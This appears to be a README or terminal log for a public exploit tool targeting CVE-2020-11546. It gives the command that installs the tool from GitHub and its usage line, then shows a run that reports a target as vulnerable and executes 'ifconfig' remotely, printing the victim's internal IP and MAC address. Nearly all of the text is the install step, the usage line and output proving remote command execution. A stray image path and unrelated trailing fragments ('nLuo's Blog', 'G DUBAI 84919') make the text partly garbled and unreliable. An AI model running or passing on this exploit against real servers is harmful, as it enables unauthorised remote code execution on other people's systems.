 go get -u -v github.com/damit5/CVE-2020-11546@master
go: downloading github.com/damit5/CVE-2020-11546 v0.0.0-20211229071325-3cb18a5a194c
github.com/damit5/CVE-2020-11546
~/go
CVE-2020-11546
CVE-2020-11546
Usage:
./CVE-2020-11546 <target>
~/go
CVE-2020-11546
CVE-2020-11546
target http:// is vuln
command: ifconfig
ens18: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.0.55  netmask 255.255.0.0  broadcast 172.16.255.255
inet6 fe80::a471:e6ff:fe2d:b982  prefixlen 64  scopeid 0x20<link>
ether a6:71:e6:2d:b9:82  txqueuelen 1000  (Ethernet)
RX packets 598785  bytes 290273711 (290.2 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 884151  bytes 147300731 (147.3 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
nLuo's Blog from byAaronluo.github.io
G DUBAI 84919